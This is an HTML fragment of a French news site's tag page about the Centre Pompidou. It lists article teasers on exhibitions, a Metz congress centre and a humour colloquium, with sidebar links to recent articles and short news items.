				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/9791988-15813657.jpg?v=1467823141" alt="La &quot;Beat Generation&quot; débarque à Paris" title="La &quot;Beat Generation&quot; débarque à Paris"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">| 09/07/2016<span class="sep seprub"> | </span><span class="rub">ART ET CULTURE</span></div>
			 <div class="texte">
				 <a href="/La-Beat-Generation-debarque-a-Paris_a22523.html">Le Centre Pompidou présente l’exposition "Beat Generation", une rétrospective inédite consacrée au mouvement littéraire et artistique qui bouscula l’Amérique puritaine des années 1950-1960. Retour sur plus de 500 œuvres avec pour tête d’affiche, des grands classiques à l’origine de ce mouvement...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/Beat+Generation/">Beat Generation</a>, 
				 <a  href="/tags/Burroughs/">Burroughs</a>, 
				 <a  href="/tags/Centre+Pompidou/">Centre Pompidou</a>, 
				 <a  href="/tags/Europe/">Europe</a>, 
				 <a  href="/tags/exposition/">exposition</a>, 
				 <a  href="/tags/France/">France</a>, 
				 <a  href="/tags/Ginsberg/">Ginsberg</a>, 
				 <a  href="/tags/Jack+Kerouac/">Jack Kerouac</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Centre-des-congres-Robert-Schuman-a-Metz-Manuel-Valls-a-pose-la-premiere-pierre_a22020.html">Centre des congrès Robert Schuman à Metz: Manuel Valls a posé la première pierre</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Centre-des-congres-Robert-Schuman-a-Metz-Manuel-Valls-a-pose-la-premiere-pierre_a22020.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/9282984-14829647.jpg?v=1460468116" alt="Centre des congrès Robert Schuman à Metz: Manuel Valls a posé la première pierre" title="Centre des congrès Robert Schuman à Metz: Manuel Valls a posé la première pierre"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique"><a rel="author" href="/author/Sabrina-Belkhiter/">Sabrina Belkhiter</a>  | 13/04/2016<span class="sep seprub"> | </span><span class="rub">POLITIQUE ET SOCIÉTÉ</span></div>
			 <div class="texte">
				 <a href="/Centre-des-congres-Robert-Schuman-a-Metz-Manuel-Valls-a-pose-la-premiere-pierre_a22020.html">Il s’agissait du second moment fort de la journée à Metz ce jeudi 7 avril 2016. Après le Conseil des ministres franco-allemand à l’Arsenal, c’est le Premier ministre français Manuel Valls qui a posé la première pierre du futur centre des congrès de Metz. Portant le nom de Robert Schuman, le...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/Arsenal/">Arsenal</a>, 
				 <a  href="/tags/centre+des+congr%C3%A8s/">centre des congrès</a>, 
				 <a  href="/tags/Centre+Pompidou/">Centre Pompidou</a>, 
				 <a  href="/tags/Conseil+des+ministres/">Conseil des ministres</a>, 
				 <a  href="/tags/Dominique+Gros/">Dominique Gros</a>, 
				 <a  href="/tags/Eiffage+construction/">Eiffage construction</a>, 
				 <a  href="/tags/Emmanuel+Berthier/">Emmanuel Berthier</a>, 
				 <a  href="/tags/Europe/">Europe</a>, 
				 <a  href="/tags/France/">France</a>, 
				 <a  href="/tags/Jean-Michel+Wilmotte/">Jean-Michel Wilmotte</a>, 
				 <a  href="/tags/Manuel+Valls/">Manuel Valls</a>, 
				 <a  href="/tags/Metz/">Metz</a>, 
				 <a  href="/tags/premi%C3%A8re+pierre/">première pierre</a>, 
				 <a  href="/tags/Robert+Schuman/">Robert Schuman</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Faites-moi-rire_a21303.html">Faites-moi rire!</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Faites-moi-rire_a21303.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/8772913-13870570.jpg?v=1452528489" alt="Faites-moi rire!" title="Faites-moi rire!"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique"><a rel="author" href="/author/Laurene-Le-Fourner/">Laurène Le Fourner</a>  | 12/01/2016<span class="sep seprub"> | </span><span class="rub">ART ET CULTURE</span></div>
			 <div class="texte">
				 <a href="/Faites-moi-rire_a21303.html">Un an après les attentats de Charlie Hebdo, la Bibliothèque du Centre Pompidou organisait, sur deux jours, un colloque dédié au rire: "Humour et société, le rire dans tous ses éclats". Une série de conférences était proposée, dont une sur les ficelles du rire. En compagnie d'humoristes et de...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/attentats/">attentats</a>, 
				 <a  href="/tags/Centre+Pompidou/">Centre Pompidou</a>, 
				 <a  href="/tags/Charlie+Hebdo/">Charlie Hebdo</a>, 
				 <a  href="/tags/Europe/">Europe</a>, 
				 <a  href="/tags/France/">France</a>, 
				 <a  href="/tags/Paris/">Paris</a>, 
				 <a  href="/tags/rire/">rire</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Bertrand-Lavier-au-Centre-Pompidou_a12803.html">Bertrand Lavier au Centre Pompidou</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Bertrand-Lavier-au-Centre-Pompidou_a12803.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/4838993-7234877.jpg?v=1350992188" alt="Bertrand Lavier au Centre Pompidou" title="Bertrand Lavier au Centre Pompidou"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique"><a rel="author" href="/author/Colette-Dehalle/">Colette Dehalle</a>  | 26/10/2012<span class="sep seprub"> | </span><span class="rub">EUROPE</span></div>
			 <div class="texte">
				 <a href="/Bertrand-Lavier-au-Centre-Pompidou_a12803.html">Depuis le 26 septembre et jusqu’au 7 janvier prochain, le Centre Pompidou présente à Paris une rétrospective consacrée à l’artiste plasticien Bertrand Lavier, à partir de 1969, soit près d'une cinquantaine d'années de travail. On se rappellera qu'en 2009, le nouveau Musée national de Monaco avait...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/Bertrand+Lavier/">Bertrand Lavier</a>, 
				 <a  href="/tags/Centre+Pompidou/">Centre Pompidou</a>, 
				 <a  href="/tags/expo/">expo</a>, 
				 <a  href="/tags/Paris/">Paris</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Exposition-EXTRA-LARGE-a-Monaco_a12085.html">Exposition EXTRA LARGE à Monaco</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Exposition-EXTRA-LARGE-a-Monaco_a12085.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/4510057-6766644.jpg?v=1342180924" alt="Exposition EXTRA LARGE à Monaco" title="Exposition EXTRA LARGE à Monaco"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">E.E. | 13/07/2012<span class="sep seprub"> | </span><span class="rub">EUROPE</span></div>
			 <div class="texte">
				 <a href="/Exposition-EXTRA-LARGE-a-Monaco_a12085.html">Le Grimaldi Forum propose pour cet été une exposition extraordinaire, cette fois non seulement par la qualité des œuvres, mais aussi par leurs dimensions. L'inauguration officielle de l’exposition estivale du Grimaldi Forum (Monaco) consacrée aux œuvres monumentales de la Collection du Centre d’art...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/Centre+Pompidou/">Centre Pompidou</a>, 
				 <a  href="/tags/exposition/">exposition</a>, 
				 <a  href="/tags/Extra+Large/">Extra Large</a>, 
				 <a  href="/tags/Grimaldi+Forum/">Grimaldi Forum</a>, 
				 <a  href="/tags/Monaco/">Monaco</a>, 
				 <a  href="/tags/Paris/">Paris</a>, 
				 <a  href="/tags/prince+Albert/">prince Albert</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="cel1 synd" style="text-align:center">
				 <br class="" />
		 <div class="">
			 <a target="_blank" href="https://www.podcastjournal.net/xml/syndication.rss?t=Centre+Pompidou"><img class="image" alt="RSS" src="/_images/icones/rss.gif" /> </a>
			 <a target="_blank" href="https://www.podcastjournal.net/xml/atom.xml?t=Centre+Pompidou"><img class="image" alt="ATOM" src="/_images/icones/atom.gif" /></a>
		 </div>
	 </div>
</div>
<div id="ecart_after_8141319" class="ecart_col1"><hr /></div>
<div class="homecrump center">
	 <div class="clear separate"><hr /></div>
	 <a href="https://www.podcastjournal.net/"><img src="https://www.podcastjournal.net/photo/bt_home.png?v=1454073372" class="image" alt="" title=""  /></a>
</div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 1 ****************************************** -->
</td>
<td class="z_col2_td_inner z_td_colonne">
<!-- ********************************************** COLONNE 2 ********************************************** -->
<div id="z_col2" class="z_colonne">
	 <div class="z_col2_inner z_col_median">
		 <div class="inner">

<!-- rub_une 8141345 -->
<div id="mod_8141345" class="mod_8141345 wm-module fullbackground module-responsive  module-rub_une type-2">
	 <div class="entete"><div class="fullmod">
		 <span>L'édito de la semaine</span>
	 </div></div>
	 <div class="cel1 nb-col-1" style="padding:0"><div class="fullmod">
	 <div class="encapse_bloc id0  clear-x2 clear-x3 clear-x4" style="padding:0 7px;">
		 <div class="no_bloc_rub" style="padding:7px 0">
			 <h4 class="rubrique">
				 <a class="arub204" href="/EDITORIAL_r204.html"><span class="nom_rub204">ÉDITORIAL</span></a>
			 </h4>
			 <h3 class="titre first" style=";margin-bottom:5px">
				 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
					 Canicule : quand la cécité collective nous mène au bord du gouffre
				 </a>
			
			 <br class="clear" />
			 </h3>
			 <div class="clear"></div>
				 <div class="photo shadow thumbnail-1" style="">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/89518849-63282665.jpg?v=1750749981" alt="Canicule : quand la cécité collective nous mène au bord du gouffre" title="Canicule : quand la cécité collective nous mène au bord du gouffre"  />
					 </a>
				 </div>
				 <div class="texte">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 La canicule s'abat de nouveau sur nous. Les températures grimpent, les records tombent, et l'été devient, plus que jamais, une épreuve. Mais au-delà de la gêne et des alertes sanitaires, ce que révèle cette chaleur suffocante, c'est une troublante...
					 </a>
				 </div>
 <div class="lire_suite">
	 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html"><span class="texte_lire_suite">Lire l'édito</span></a>
 </div>
			 <div class="clear"></div>
		 </div>
	 </div>
	 </div></div>
</div>
<div id="ecart_after_8141345" class="ecart_col2"><hr /></div>

<!-- espace 8145858 -->
<div id="mod_8145858" class="mod_8145858 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8145858" class="ecart_col2"><hr /></div>

<!-- recherche 8141340 -->
<div id="ecart_before_8141340" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141340" class="mod_8141340 wm-module fullbackground  recherche type-3">
	 <form id="form_8141340" action="/search/" method="get" enctype="application/x-www-form-urlencoded" >
	 <div class="entete"><div class="fullmod">
		 <span>Recherche</span>
	 </div></div>
		 <div class="cel1">
			 <input type="text" style="width:250px" id="keyword_8141340" name="keyword" value="" class="button"  onkeydown="if(event.keyCode == 13) $('#form_8141340').submit()" />			 <div class="avance" style="margin-top:5px">
				 <a href="/search/?avance=1">Recherche avancée</a>
			 </div>
		 </div>
	 </form>
</div>
<div id="ecart_after_8141340" class="ecart_col2"><hr /></div>

<!-- espace 43125860 -->
<div id="ecart_before_43125860" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125860" class="mod_43125860 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125860" class="ecart_col2"><hr /></div>

<!-- news 26923392 -->
<div id="mod_26923392" class="mod_26923392 wm-module fullbackground  news module-news type-2">
	 <div class="entete"><div class="fullmod">
		 <span>Les derniers articles</span>
	 </div></div>
	 <div id="tabs_26923392" class="onglet"><ul>
			 <li class="selected"><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Récents</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Populaires</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Commentés</a></li>
	 </ul><div class="clear"></div></div>
	 <div class="inner_tabs">
		 <div id="content_tabs_26923392_0" >
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/Nomi-Nomi-au-Galactic-Opera-notre-selection-spectacle-jeune-public-a-Paris_a29638.html">Nomi-Nomi au Galactic Opera, notre sélection spectacle jeune public à Paris</a>
		 </h3>
		 <div class="titre">
			 <span class="date">21/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/Randy-Feltface-en-stand-up-a-Paris-le-07-fevrier-2026_a29630.html">Randy Feltface en stand up à Paris le 07 février 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">19/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/France-ou-Uruguay_a29639.html">France ou Uruguay?</a>
		 </h3>
		 <div class="titre">
			 <span class="date">18/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/David-Delabrosse-le-poete-de-la-chanson-francaise-devoile-Envie-de-Changer_a29633.html">David Delabrosse, le poète de la chanson française dévoile Envie de Changer</a>
		 </h3>
		 <div class="titre">
			 <span class="date">17/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Interview-Monaco-United-Women-quand-Marco-Simone-batit-l-avenir-du-football-feminin-en-Principaute_a29635.html"> Wanderlust Ice &amp; Ink - Interview: Monaco United Women, quand Marco Simone bâtit l’avenir du football féminin en Principauté</a>
		 </h3>
		 <div class="titre">
			 <span class="date">16/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/Celestin-notre-decouverte-musicale-avec-le-clip-La-Graine_a29629.html">Célestin, notre découverte musicale avec le clip La Graine</a>
		 </h3>
		 <div class="titre">
			 <span class="date">15/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
		 </div>
		 <div id="content_tabs_26923392_1" style='display:none'>
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Life-Fashion-Travel-and-Art-as-a-Professional-Figure-Skater-and-Lifestyle-Journalist_a29270.html">Wanderlust Ice &amp; Ink: Life, Fashion, Travel, and Art as a Professional Figure Skater and Lifestyle Journalist</a>
		 </h3>
		 <div class="titre">
			 <span class="date">17/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Culture-Mode-Voyage-et-Art-Les-Chroniques-d-une-Patineuse-Artistique-et-Journaliste-Lifestyle_a29321.html">Wanderlust Ice &amp; Ink : Culture, Mode, Voyage et Art – Les Chroniques d’une Patineuse Artistique et Journaliste Lifestyle</a>
		 </h3>
		 <div class="titre">
			 <span class="date">14/11/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Life-On-Board-as-a-Pair-Figure-Skater-And-Lifestyle-Journalist-on-a-Cruise-Ship-Article-1-_a29447.html">Wanderlust Ice &amp; Ink – Life On Board as a Pair Figure Skater And Lifestyle Journalist on a Cruise Ship: Article 1 | Introduction to the Series</a>
		 </h3>
		 <div class="titre">
			 <span class="date">20/08/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Edito-Balancing-Two-Careers-as-a-Professional-Pair-Skater-and-Lifestyle-Journalist_a29485.html">Wanderlust Ice &amp; Ink - Edito: Balancing Two Careers as a Professional Pair Skater and Lifestyle Journalist</a>
		 </h3>
		 <div class="titre">
			 <span class="date">06/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Interview-A-Conversation-With-Arnaud-Muccini-Olympic-Level-Biomechanics-Expert-Creator-of-Perform_a29484.html">Wanderlust Ice &amp; Ink - Interview: A Conversation With Arnaud Muccini, Olympic-Level Biomechanics Expert &amp; Creator of Perform Live</a>
		 </h3>
		 <div class="titre">
			 <span class="date">13/08/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/BB-The-Bullets-devoile-I-Want-You-She-s-So-Heavy-reprise-des-Beatles-sur-l-album-High-Tide_a29473.html">BB &amp; The Bullets dévoile I Want You/She's So Heavy (reprise des Beatles sur l'album High Tide)</a>
		 </h3>
		 <div class="titre">
			 <span class="date">30/07/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
		 </div>
		 <div id="content_tabs_26923392_2" style='display:none'>
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/France-ou-Uruguay_a29639.html">France ou Uruguay?</a>
		 </h3>
		 <div class="titre">
			 <span class="date">18/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/Nomi-Nomi-au-Galactic-Opera-notre-selection-spectacle-jeune-public-a-Paris_a29638.html">Nomi-Nomi au Galactic Opera, notre sélection spectacle jeune public à Paris</a>
		 </h3>
		 <div class="titre">
			 <span class="date">21/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Interview-Monaco-United-Women-quand-Marco-Simone-batit-l-avenir-du-football-feminin-en-Principaute_a29635.html"> Wanderlust Ice &amp; Ink - Interview: Monaco United Women, quand Marco Simone bâtit l’avenir du football féminin en Principauté</a>
		 </h3>
		 <div class="titre">
			 <span class="date">16/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/So-Floyd-en-tournee-Pink-Floyd-et-au-Dome-de-Paris-le-12-fevrier-2026_a29634.html">So Floyd en tournée Pink Floyd et au Dôme de Paris le 12 février 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">11/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/David-Delabrosse-le-poete-de-la-chanson-francaise-devoile-Envie-de-Changer_a29633.html">David Delabrosse, le poète de la chanson française dévoile Envie de Changer</a>
		 </h3>
		 <div class="titre">
			 <span class="date">17/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Edito-Devenir-aerialiste-sur-glace-relier-le-patinage-artistique-en-couple-et-les-arts-du-cirque_a29632.html">Wanderlust Ice &amp; Ink – Édito : Devenir aerialiste sur glace, relier le patinage artistique en couple et les arts du cirque</a>
		 </h3>
		 <div class="titre">
			 <span class="date">14/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
		 </div>
	 </div>
</div>
<div id="ecart_after_26923392" class="ecart_col2"><hr /></div>

<!-- espace 8141245 -->
<div id="ecart_before_8141245" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141245" class="mod_8141245 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141245" class="ecart_col2"><hr /></div>

<!-- services_web2 8141347 -->
<div id="ecart_before_8141347" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141347" class="mod_8141347 wm-module fullbackground  services_web2">
	 <div class="entete"><div class="fullmod">
		 <span>NOS RÉSEAUX SOCIAUX</span>
	 </div></div>
		 <div class="cel1">
					 <div class="lien">
						 <a href="http://www.facebook.com/PodcastJournal.net" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/facebook.png" alt="Facebook" title="Facebook" /></a>
						 <a href="http://www.facebook.com/PodcastJournal.net" target="_blank">Facebook</a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/twitter.png" alt="Twitter " title="Twitter " /></a>
						 <a href="http://twitter.com/Podcast_Journal" target="_blank">Twitter </a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/instagram.png" alt="Instagram" title="Instagram" /></a>
						 <a href="https://www.instagram.com/le_podcast_journal/" target="_blank">Instagram</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/newsletter" style="height: 46px; line-height: 46px" ><img src="/_images/services_web2/set1/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
						 <a href="http://www.podcastjournal.net/newsletter" >Newsletter</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.dailymotion.com/LePodcastJournal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/dailymotion.png" alt="Dailymotion" title="Dailymotion" /></a>
						 <a href="http://www.dailymotion.com/LePodcastJournal" target="_blank">Dailymotion</a>
					 </div>
					 <div class="lien">
						 <a href="http://m.podcastjournal.net/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/mobile.png" alt="Mobile " title="Mobile " /></a>
						 <a href="http://m.podcastjournal.net/" target="_blank">Mobile </a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/rss.png" alt="Flux RSS" title="Flux RSS" /></a>
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" target="_blank">Flux RSS</a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
<div id="ecart_after_8141347" class="ecart_col2"><hr /></div>

<!-- espace 43125864 -->
<div id="ecart_before_43125864" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125864" class="mod_43125864 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125864" class="ecart_col2"><hr /></div>

<!-- lien_perso 27463092 -->
<div id="ecart_before_27463092" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27463092" class="mod_27463092 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" target="_blank"> <img src="/photo/mod-27463092.png?v=1620218683" class="image" alt="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" style="width:293px" /></a>
	 </div>
</div>
<div id="ecart_after_27463092" class="ecart_col2"><hr /></div>

<!-- espace 26924030 -->
<div id="ecart_before_26924030" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924030" class="mod_26924030 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924030" class="ecart_col2"><hr /></div>

<!-- espace 26924029 -->
<div id="ecart_before_26924029" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924029" class="mod_26924029 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924029" class="ecart_col2"><hr /></div>

<!-- lien_perso 27338551 -->
<div id="ecart_before_27338551" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338551" class="mod_27338551 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/notes/" > LES BRÈVES</a>
	 </div>
</div>
<div id="ecart_after_27338551" class="ecart_col2"><hr /></div>

<!-- breve 27254068 -->
<div id="ecart_before_27254068" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27254068" class="mod_27254068 wm-module fullbackground module-responsive  module-breve">
	 <div class="breve">
		 <div class="cel1">
			 <div class="date">
				 17/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/L-Opera-national-de-Paris-honore-du-prestigieux-Prix-Dialogo_b72894544.html">L’Opéra national de Paris honoré du prestigieux Prix Diálogo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 05/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/Par-Decret-Meloni-limoge-Stephane-Lissner-du-Theatre-San-Carlo_b72643413.html">Par Décret, Meloni limoge Stéphane Lissner du Théâtre San Carlo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 18/06/2021
			 </div>
			 <h3 class="titre"><a href="/notes/Premium-Radio-arrive-des-le-1er-juillet_b57177891.html">Premium Radio arrive dès le 1er juillet!</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Martin-Cluseret/">Martin Cluseret</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 15/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/Deux-chiens-pas-comme-les-autres_b51463661.html">Deux chiens pas comme les autres</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 13/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/A-propos-du-Grimaldi-Forum-Monaco_b51414789.html">A propos du Grimaldi Forum Monaco</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 02/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/La-Chapelle-Sixtine-chez-soi_b51058319.html">La Chapelle Sixtine chez soi</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
	 </div>
</div>
<div id="ecart_after_27254068" class="ecart_col2"><hr /></div>

<!-- espace 43126001 -->
<div id="ecart_before_43126001" class="ecart_col2 responsive" style="display:none"><hr /></div>
